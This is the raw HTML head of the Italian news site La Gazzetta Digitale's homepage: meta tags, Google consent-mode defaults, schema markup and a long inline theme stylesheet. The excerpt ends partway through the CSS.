<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>La Gazzetta Digitale - Attualità, casting, consumatori, lavoro</title><meta name="description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><link rel="canonical" href="https://lagazzettadigitale.it/" /><link rel="next" href="https://lagazzettadigitale.it/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="La Gazzetta Digitale" /><meta property="og:description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><meta property="og:url" content="https://lagazzettadigitale.it/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2023/12/La-Gazzetta-Digitale-1.jpg" /><meta property="og:image:width" content="1406" /><meta property="og:image:height" content="776" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@gazzettadigital" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagazzettadigitale.it/","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale - Attualità, casting, consumatori, lavoro","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"about":{"@id":"https://lagazzettadigitale.it/#organization"},"description":"Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro.","breadcrumb":{"@id":"https://lagazzettadigitale.it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]}]}</script> <meta name="msvalidate.01" content="d7a019ce92c34186b6edd7be010a3b5b" /><meta name="google-site-verification" content="google24d8d72bc31136b9" /><meta name="p:domain_verify" content="b22ec7c2b4c53cabc03ba210eb8ae7dd" /><meta name="yandex-verification" content="43476b8a59a1b7ee" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side 